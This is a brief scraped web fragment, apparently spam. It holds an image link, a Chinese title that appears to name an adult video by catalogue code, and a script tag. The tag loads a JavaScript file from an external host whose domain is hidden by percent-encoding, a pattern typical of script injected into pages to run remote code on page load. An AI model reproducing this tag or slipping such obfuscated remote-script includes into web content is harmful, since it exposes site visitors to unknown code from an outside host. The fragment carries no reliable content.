 不知火舞春心荡漾（MDX0240）<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>